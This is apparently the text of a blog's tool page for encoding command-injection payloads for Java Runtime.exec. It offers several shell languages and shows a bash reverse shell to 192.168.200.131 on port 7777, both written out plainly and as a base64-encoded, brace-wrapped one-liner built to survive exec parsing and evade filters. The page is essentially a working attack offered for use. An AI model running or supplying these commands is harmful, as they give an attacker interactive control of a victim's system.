 AresX's Blog Archives Categories Tags About Tools Wiki RSS
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.200.131/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMC4xMzEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}